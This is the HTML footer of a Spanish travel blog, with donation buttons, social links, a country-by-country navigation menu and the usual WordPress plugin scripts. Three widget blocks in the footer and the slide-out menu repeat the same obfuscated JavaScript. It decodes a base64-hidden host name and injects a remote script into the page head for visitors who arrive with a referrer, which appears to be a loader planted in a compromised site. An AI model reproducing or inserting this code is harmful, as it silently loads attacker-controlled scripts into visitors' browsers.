¿Querés invitarnos una cerveza? <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=UAP3YKUF9A5FE&amp;source=url"><b>Podes hacerlo aquí con Paypal</b> </a> 

	<br>
¿O querés invitarnos un cafecito? <a href="https://cafecito.app/sinturbulencias"><b>Podes hacernos una donación aquí con Mercado Pago. </b></a> 

</div>

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="UAP3YKUF9A5FE">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button">
<img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_AR/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;">
</form></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sinturbulencias/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCuqsG_UJiIFpZ3cDGjg9Zqw?view_as=subscriber"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/sinturbulencias/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.tiktok.com/@sinturbulencias"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><p>&copy; 2026 SinTurbulencias. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Volver">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/">Instagram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/">Descuentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3939"><a href="https://www.sinturbulencias.com/africa/">África</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3182"><a href="https://www.sinturbulencias.com/america/">América</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3948"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://www.sinturbulencias.com/asia/">Asia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.sinturbulencias.com/china/">China</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://www.sinturbulencias.com/europa/">Europa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/">Oceanía</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.sinturbulencias.com/extras/">Extras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias">ASISTENCIA MÉDICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/">Contacto</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sinturbulencias.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sinturbulencias.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/magnific.js" id="magnific-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.sinturbulencias.com/wp-admin/admin-ajax.php","postID":"6726","rooturl":"https://www.sinturbulencias.com","disqusComments":"false","loveNonce":"11eec18c4d","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Siguiente","previous":"Anterior"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"salient"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Cargando\u2026","noResultsText":"No se han encontrado resultados","noChoicesText":"No hay opciones para elegir","uniqueItemText":"Solo pueden a\u00f1adirse valores \u00fanicos","customAddItemText":"Solo pueden a\u00f1adirse valores que coincidan con condiciones espec\u00edficas"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sinturbulencias.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sinturbulencias.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_minimum_price":"La cantidad introducida es menor del m\u00ednimo requerido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Ha fallado la verificaci\u00f3n de Cloudflare Turnstile, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_inputmask_incomplete":"Por favor, rellena el campo en el formato requerido.","uuid_cookie":"","locale":"es","country":"","country_list_label":"Lista de pa\u00edses","wpforms_plugin_url":"https:\/\/www.sinturbulencias.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.sinturbulencias.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Pago obligatorio.","val_creditcard":"Por favor introduce un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error al actualizar el token. Por favor, int\u00e9ntalo de nuevo o ponte en contacto con soporte si el problema persiste.","network_error":"Error de red o no se puede acceder al servidor. Comprueba tu conexi\u00f3n o int\u00e9ntalo de nuevo m\u00e1s tarde.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 1.739 seconds, on 23 January, 2026 @ 1:15 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
